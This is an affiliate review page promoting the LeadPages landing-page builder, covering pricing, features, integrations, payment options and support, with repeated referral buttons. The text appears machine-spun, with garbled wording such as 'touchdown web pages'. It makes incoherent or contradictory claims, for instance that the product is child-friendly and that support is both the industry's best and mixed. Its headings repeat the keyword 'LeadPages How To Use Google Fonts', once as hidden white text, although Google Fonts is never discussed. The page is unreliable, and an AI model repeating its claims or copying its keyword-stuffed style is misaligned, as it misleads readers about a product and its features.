<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="LeadPages_Pricing_%E2%80%93_How_Much_is_LeadPages"></span>LeadPages Pricing &#8211; How Much is LeadPages?<span class="ez-toc-section-end"></span></h3>
<p><a href="https://mytimenplace.com/leadpages-pricing-details/" target="_blank" rel="noopener">LeadPages cost</a> varies relying on the packages you choose.</p>
<p>LeadPages Basic package priced at $37/month. It includes 1 website and also web pages with unrestricted website traffic and leads. It does not come with an online sales and repayment gateway. Under this plan, you are not able to carry out a/b split test.</p>
<p>It includes a totally free hosting solution and also you can develop landing web pages, pop-ups, and also alert bars that are responsive and also mobile-friendly.</p>
<p>The LeadPages Pro package will set you back $79/month. You will certainly get all the functions under the basic plan. Under the pro plan, you can execute limitless split testing on your web pages, as well as you can link LeadPages with over 40+ external applications.</p>
<p>You have the ability to drive unrestricted web traffic to your pages as well as capture endless leads making use of the pages you created using on LeadPages. The Pro package comes with an incorporated sales and repayment handling tool that permit you to approve repayment and sales.</p>
<p>To save money on the LeadPages monthly subscription cost you can take into consideration to sign up LeadPages under the Annual package that needs advance payment.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See Complete Pricing Details</a></p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Characteristics_Synopsis_%E2%80%93_LeadPages_How_To_Use_Google_Fonts"></span>Characteristics Synopsis &#8211; LeadPages How To Use Google Fonts<span class="ez-toc-section-end"></span></h3>
<p>Now, let&#8217;s consider the general attributes of LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-48" src="https://mytimenplace.com/wp-content/uploads/2021/08/template.jpg" alt="LeadPages How To Use Google Fonts" width="646" height="438" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/template.jpg 856w, https://mytimenplace.com/wp-content/uploads/2021/08/template-300x204.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/template-768x521.jpg 768w" sizes="auto, (max-width: 646px) 100vw, 646px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Find Your Desire Templates Here</a></p>
<p>LeadPages is an all-in-one <a href="https://en.wikipedia.org/wiki/Landing_page" target="_blank" rel="noopener">landing page</a> software that makes it possible for marketers to produce high transforming Lead Capture and Sales web pages without any coding knowledge. LeadPages provides tons of functions, yet, we determined to highlight just some of the most essential ones below:</p>
<h6><span class="ez-toc-section" id="LeadBoxes"></span>LeadBoxes:<span class="ez-toc-section-end"></span></h6>
<p><a href="https://mytimenplace.com/leadpages-leadbox-checkbox/" target="_blank" rel="noopener">LeadBoxes</a> turn a heading into a clickable box with different CTA&#8217;s Call To Action such as &#8220;subscribe now&#8221;, &#8220;set up your free trial&#8221; or even download the content.</p>
<h6><span class="ez-toc-section" id="LeadSquares"></span>LeadSquares:<span class="ez-toc-section-end"></span></h6>
<p>LeadSquares describe boxes that are best for highlighting CTAs on articles or anywhere you can&#8217;t use Leadboxes because they need a lot more text like testimonies or screenshots. You can also add video clips inside them as well. LeadSquares can be put anywhere on the LeadPages.</p>
<h6><span class="ez-toc-section" id="LeadButtons"></span>LeadButtons:<span class="ez-toc-section-end"></span></h6>
<p>LeadButtons are high converting templates that make it simple for visitors to convert by clicking CTA such as &#8220;sign up today&#8221; or &#8220;add to cart&#8221;. LeadButtons also includes lots of features like a countdown timer, social networks symbols, and also a lot more. They&#8217;re excellent if you wish to boost signups.</p>
<p>LeadPages has a timer that goes down to when the person will certainly no more have accessibility to see the LeadBox or LeadButton.</p>
<h6><span class="ez-toc-section" id="LeadLists"></span>LeadLists:<span class="ez-toc-section-end"></span></h6>
<p>LeadLists take functions one step better and also allow marketers to create lead capture forms with LeadButtons that will certainly drive leads straight into a list for future advertising and marketing campaigns such as autoresponders, drip e-mails, and e-mail alerts.</p>
<p>You can additionally import an excel data of leads so you do not need to manually enter them by yourself. LeadPages offer lots a lot more features than what we&#8217;ve showcased right here however these are simply several of our favorites.</p>
<p>You get access to every little thing from split testing, exit popups (to lure leads that might be leaving your page), landing pages on autopilot, vector graphics (so any kind of size resizes beautifully), and a LeadBox creator.</p>
<p>It&#8217;s possible to have LeadPages build your landing web pages for you and even make use of the themes currently created by LeadPages yourself, yet in any case, it&#8217;ll take even more time than if you just had LeadPages do every one of the work for you. It takes about 15 mins on average (relying on exactly how intricate).</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="LeadPages_How_To_Use_Google_Fonts_%E2%80%93_Page_Builder"></span>LeadPages How To Use Google Fonts &#8211; Page Builder<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-49" src="https://mytimenplace.com/wp-content/uploads/2021/08/main2-2.jpg" alt="LeadPages How To Use Google Fonts" width="647" height="330" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main2-2.jpg 880w, https://mytimenplace.com/wp-content/uploads/2021/08/main2-2-300x153.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/main2-2-768x392.jpg 768w" sizes="auto, (max-width: 647px) 100vw, 647px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Read The Full Case Study</a></p>
<p>LeadPages has developed the Web page Creator which permits you to produce landing pages in mins.</p>
<p>The web page tool comes with a <a href="https://mytimenplace.com/leadpages-drag-and-drop-tutorial/" target="_blank" rel="noopener">drag and drop feature</a> where individuals merely choose what they need on the web page such as headlines, text boxes, galleries of pictures after that you can include a slideshow to enliven the web page design.</p>
<p>With this builder, users can either utilize their very own content or tailor layouts with images such as reviews from pleased customers.</p>
<p>The page creator consists of LeadBoxes, which are basically pop-up boxes that show up on the web page when a visitor lands. These LeadBoxes can be individualized with your company&#8217;s logo design or name as well as include lead capturing forms individuals fill in to obtain more information regarding your company.</p>
<p>The web page builder lets you to produce receptive landing pages for internet surfing from any tool including laptop computers, tablets, and mobile phones.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="LeadPages_Incorporate_With_Third-Party_Software"></span>LeadPages Incorporate With Third-Party Software<span class="ez-toc-section-end"></span></h3>
<p>In terms of integrations, LeadPages has a lot of options that can be utilized to improve LeadPages performance. LeadPages can be integrated with <a href="https://zapier.com/apps/leadpages/integrations" target="_blank" rel="noopener">Zapier</a>, which suggests LeadPages has the ability to connect with over 750 other apps and solutions for some automation goodness.</p>
<p>As an example, <a href="https://mytimenplace.com/leadpages-integrations/" target="_blank" rel="noopener">Leadpages integrates</a> well with Aweber for email advertising and marketing projects or it can integrate <a href="https://support.leadpages.com/hc/en-us/articles/203521880-Leadpages-and-Google#google-analytics" target="_blank" rel="noopener">Google Analytics</a> so you&#8217;ll get important information concerning your customers&#8217; visits on a LeadPages without having to sign in to those applications individually.</p>
<p>One more integration LeadPages supplies is IFTTT. With this software, you can connect LeadPages with over 600 other Apps, Services, and Hardware. With LeadPages integration with IFTTT, you can have higher control of your LeadPages emails or create LeadPages SMS messages that will be sent out to a listing instantly based on specific triggers such as time lapses from when the visitor register for a deal.</p>
<p>Leadpages is also integrated right into Google Sheets which indicates if you&#8217;re utilizing this spreadsheet application along with LeadPages then your data must sync in between them perfectly.</p>
<p>LeadPages also incorporates with LeadBuddy for List Building as well as LeadPages incorporates with Podia for subscription websites. You can also integrate LeadPages with WebinarJam to host webinars or develop LeadBoxes on your website plus a lot more.</p>
<p>These are just some instances of just how Leadpages integrates with numerous external applications so they can collaborate more successfully to assist make the marketing jobs much easier for marketing experts as well as entrepreneurs alike! Integrations are an excellent way to make LeadPages much better, so make certain you <a href="https://support.leadpages.com/hc/en-us/articles/115005301047-Connect-your-integrations" target="_blank" rel="noopener">make the most of all the integrations</a> offered by LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-50" src="https://mytimenplace.com/wp-content/uploads/2021/08/integrations.jpg" alt="LeadPages How To Use Google Fonts" width="648" height="251" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/integrations.jpg 1054w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-300x116.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-1024x396.jpg 1024w, https://mytimenplace.com/wp-content/uploads/2021/08/integrations-768x297.jpg 768w" sizes="auto, (max-width: 648px) 100vw, 648px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Find Out More Integrations</a></p>
<h6><span class="ez-toc-section" id="Repayment_Portals_Options"></span>Repayment Portals Options<span class="ez-toc-section-end"></span></h6>
<p>Leadpages supplies a range of settlement portals that permit you to accept settlements from their customers. LeadPages are able to accept settlements through Stripe, PayPal, as well as Braintree.</p>
<p>These repayment gateways can process all significant credit card types including Visa, Mastercard, as well as American Express.</p>
<p>Leadpages supplies a vendor account with each of these repayment partners that enable you to take in payments from your customers in different currencies.</p>
<p>Leadpages make it easy for users to set up their own web page where they supply their services or products online as well as at the same time able to approve repayments from customers with integrating with payment gateways.</p>
<p>Furthermore, if you are selling products and services that have to rebill to consumers on a monthly or annual basis, LeadPages is able to accept such recurring repayments for you.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Ease_of_Use_%E2%80%93_LeadPages_How_To_Use_Google_Fonts"></span>Ease of Use &#8211; LeadPages How To Use Google Fonts<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-46" src="https://mytimenplace.com/wp-content/uploads/2021/08/main-2.jpg" alt="" width="614" height="372" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main-2.jpg 650w, https://mytimenplace.com/wp-content/uploads/2021/08/main-2-300x182.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See The Live Demo Here</a></p>
<p>LeadPages have actually been designed with simpleness in mind. LeadPages is an all-inclusive platform that does not require any type of programming knowledge to use, making it perfect for new and seasoned marketing experts alike.</p>
<p>LeadPages have a simple drag and drop editor which allows you to create professional web pages without the requirement for any coding skills or confusing guidelines.</p>
<p>It has an intuitive interface that makes LeadPages simple for any individual to find out. LeadPages is likewise child-friendly, making it possible for moms and dads and children alike to create the web pages they need to advertise their business on the internet.</p>
<p>The LeadPages editor has a simple interface with drag and drop capability so you can easily work on your website with no coding skills called for. You can create engaging lead capture pages in minutes making use of Lead Pages&#8217; instinctive editor such as the toolbars, CTAs, and also text blocks.</p>
<p>With the above, it makes the task of modifying ending up being fast as well as efficient. This implies that also if you are not tech-savvy, LeadPages will certainly be a tool that you can utilize and really feel comfy with.</p>
<p>Ease of use is one feature that most users enjoy about LeadPages due to the fact that it doesn&#8217;t call for any kind of challenging directions or coding skills to produce a professional landing page. And it&#8217;s acceptable that LeadPages customers have a positive opinion on LeadPages How To Use Google Fonts.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Who_Is_LeadPages_Created_For"></span>Who Is LeadPages Created For?<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-51" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook3.jpg" alt="LeadPages How To Use Google Fonts" width="615" height="276" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook3.jpg 947w, https://mytimenplace.com/wp-content/uploads/2021/08/hook3-300x135.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook3-768x345.jpg 768w" sizes="auto, (max-width: 615px) 100vw, 615px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Read The Full Case Study</a></p>
<p>LeadPages is specially developed for bloggers, businesses owners, marketers, and people who are in the venture of generating sales with <a href="https://mytimenplace.com/leadpages-website-builder-review/" target="_blank" rel="noopener">a website</a>.</p>
<p>Unfortunately, LeadPages is not for businesses that have actually paid marketing campaigns on social media platforms like Facebook as well as Instagram.</p>
<p>LeadPages does not work well as an offline company trying to market their items due to the fact that they depend greatly on ads online which can be expensive relying on what sort of advertisements you&#8217;re making use of.</p>
<p>LeadPages satisfies blog writers and website proprietors that sell their own services or products on their sites utilizing advertisements, banners, pop-ups, and so on. For those who remain in the venture of marketing items, LeadPages is an excellent way to boost your consumer base and also produce even more profits.</p>
<p>Leadpages make it very easy to create high transforming touchdown web pages that lead prospective consumers from wherever they began your website directly into whatever sales page you desire them to experience following.</p>
<p>If you&#8217;re looking for a user-friendly tool that can help you to achieve even more clicks to your website without all the hassles then LeadPages is perfect for you.</p>
<p>It&#8217;s a wonderful tool for capturing emails which usually causes extra conversions because then LeadPages sends out automated messages with item updates or info based on the interest that individuals have actually shown either via signup or by surfing around LeadPages.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Client_Assistance_%E2%80%93_LeadPages_How_To_Use_Google_Fonts"></span>Client Assistance &#8211; LeadPages How To Use Google Fonts<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-52" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook4.jpg" alt="" width="642" height="313" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook4.jpg 882w, https://mytimenplace.com/wp-content/uploads/2021/08/hook4-300x146.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook4-768x374.jpg 768w" sizes="auto, (max-width: 642px) 100vw, 642px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Watch The Complete Story</a></p>
<p>LeadPages offers users support via email, telephone call, or online chat. LeadPages&#8217; website claims that they supply the very best customer support in the sector due to the fact that Leadpages supplies 24/hour call with an actual person to speak with any issues you may have.</p>
<p>The <a href="https://mytimenplace.com/leadpages-customer-support/" target="_blank" rel="noopener">customer support at LeadPages</a> was prompt, knowledgeable, friendly, and considerate. LeadPages additionally has a substantial helpdesk system that includes video clips as well as write-ups on how to utilize LeadPage&#8217;s software along with troubleshooting functions such as report spam.</p>
<p>LeadPages is always upgrading its software so that individuals&#8217; experience will be constantly enhancing.</p>
<p>LeadPages is also always functioning to make LeadPages much easier to use. Leadpages has <a href="https://www.leadpages.com/landing-pages-guide" target="_blank" rel="noopener">a helpful online training</a> that can walk you through to get started and a considerable collection of training material on their blog site describing exactly how LeadPages functions the best for your organization&#8217;s demands.</p>
<p>&nbsp;</p>
<h6><span class="ez-toc-section" id="Overall_Assistance_Score_LeadPages_How_To_Use_Google_Fonts"></span>Overall Assistance Score: <span style="color: #ffffff;">LeadPages How To Use Google Fonts</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages customer support is an area with combined evaluations from LeadPages users. LeadPages has a helpdesk that you can log into and utilize at any moment. Nonetheless, some users have discovered the top quality of LeadPages customer assistance to be poor or lacking comprehensive.</p>
<p>Most users discover that LeadPages provides adequate assistance. There are numerous positive evaluations and also issues about LeadPages&#8217; customer care, and a lot of users seem satisfied by exactly how they&#8217;re taken care of by the LeadPages support team.</p>
<p>Nonetheless, there are likewise users that really feel disappointed with what they&#8217;re getting out of their <a href="https://support.leadpages.com/hc/en-us" target="_blank" rel="noopener">customer care</a>. The score of LeadPages consumer assistance is four out of 5 stars.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Final_Thoughts_%E2%80%93_LeadPages_How_To_Use_Google_Fonts"></span>Final Thoughts &#8211; LeadPages How To Use Google Fonts<span class="ez-toc-section-end"></span></h2>
<p>LeadPages is the ultimate option for developing landing web pages and also websites. It can help <a href="https://steelkiwi.com/blog/landing-pages-what-they-are-for-your-business/" target="_blank" rel="noopener">small businesses</a> to connect with a target market, capture leads, and also close more sales by using proven marketing principles to discover potential clients that are interested in their products and services.</p>
<p>It&#8217;s simple, budget-friendly, powerful, and it is all done in one plan. You can build your own website or have the LeadPages support team do it for you. They supply both options so there are no surprises when you figure out how much it will set you back.</p>
<p>They supply an extensive collection of templates which indicates the design procedure does not require to use up  time than required! All this leads us to think that if you want your business website or advertising and marketing projects to be effective, then LeadPages is just the solution you searching for.</p>
<p>This post has provided greater insights on LeadPages How To Use Google Fonts and what makes LeadPages unique from other options such as Instapage, Unbounce, Builderall, and Kajabi.</p>
<p>If you&#8217;re searching for a straightforward way to develop a <a href="https://blog.hubspot.com/blog/tabid/6307/bid/7177/what-is-a-landing-page-and-why-should-you-care.aspx" target="_blank" rel="noopener">gorgeous landing page</a> and website that transforms visitors right into paying consumers, LeadPages is flawlessly created for that. They offer inexpensive price packages so there&#8217;s no reason not to test out this effective software that provides everything you require to prosper online.</p>
<p>Get your totally free trial today by clicking the link below. Do let us know what do you think about LeadPages so we can spread the word!</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Start Your Free Trial</a></p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#LeadPages_How_To_Use_Google_Fonts_%E2%80%93_Rundown" >LeadPages How To Use Google Fonts &#8211; Rundown</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#What_Is_Exactly_LeadPages_Software" >What Is Exactly LeadPages Software</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#What_Is_Landing_Page_And_Just_How_It_Functions" >What Is Landing Page And Just How It Functions</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Pros_%E2%80%93_LeadPages_How_To_Use_Google_Fonts" >Pros &#8211; LeadPages How To Use Google Fonts</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-5" href="#Newbie_friendly" >Newbie friendly:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-6" href="#AB_Split_Test" >A/B Split Test:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-7" href="#Collection_of_Templates_LeadPages_How_To_Use_Google_Fonts" >Collection of Templates: LeadPages How To Use Google Fonts</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-8" href="#Drag_and_Drop_Editor" >Drag and Drop Editor:</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Drawbacks_%E2%80%93_LeadPages_How_To_Use_Google_Fonts" >Drawbacks &#8211; LeadPages How To Use Google Fonts</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-10" href="#Lack_of_modification" >Lack of modification:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-11" href="#The_Cost_is_Costly" >The Cost is Costly:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-12" href="#User_Assistance_LeadPages_How_To_Use_Google_Fonts" >User Assistance: LeadPages How To Use Google Fonts</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-13" href="#Restricted_Features_on_the_Basic_Package" >Restricted Features on the Basic Package:</a></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#LeadPages_Pricing_%E2%80%93_How_Much_is_LeadPages" >LeadPages Pricing &#8211; How Much is LeadPages?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Characteristics_Synopsis_%E2%80%93_LeadPages_How_To_Use_Google_Fonts" >Characteristics Synopsis &#8211; LeadPages How To Use Google Fonts</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-16" href="#LeadBoxes" >LeadBoxes:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-17" href="#LeadSquares" >LeadSquares:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-18" href="#LeadButtons" >LeadButtons:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-19" href="#LeadLists" >LeadLists:</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#LeadPages_How_To_Use_Google_Fonts_%E2%80%93_Page_Builder" >LeadPages How To Use Google Fonts &#8211; Page Builder</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#LeadPages_Incorporate_With_Third-Party_Software" >LeadPages Incorporate With Third-Party Software</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-22" href="#Repayment_Portals_Options" >Repayment Portals Options</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#Ease_of_Use_%E2%80%93_LeadPages_How_To_Use_Google_Fonts" >Ease of Use &#8211; LeadPages How To Use Google Fonts</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Who_Is_LeadPages_Created_For" >Who Is LeadPages Created For?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-25" href="#Client_Assistance_%E2%80%93_LeadPages_How_To_Use_Google_Fonts" >Client Assistance &#8211; LeadPages How To Use Google Fonts</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-26" href="#Overall_Assistance_Score_LeadPages_How_To_Use_Google_Fonts" >Overall Assistance Score: LeadPages How To Use Google Fonts</a></li></ul></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-27" href="#Final_Thoughts_%E2%80%93_LeadPages_How_To_Use_Google_Fonts" >Final Thoughts &#8211; LeadPages How To Use Google Fonts</a></li></ul></nav></div>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://mytimenplace.com/how-to-make-pdf-downloadable-leadpages/" rel="prev">How To Make Pdf Downloadable LeadPages</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://mytimenplace.com/clickfunnels-2-0-survey-analyzer/" rel="next">ClickFunnels 2.0 Survey Analyzer</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; 2026 Mytimenplace.com | Disclaimer: We receive compensation from companies whose products or services we recommend.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
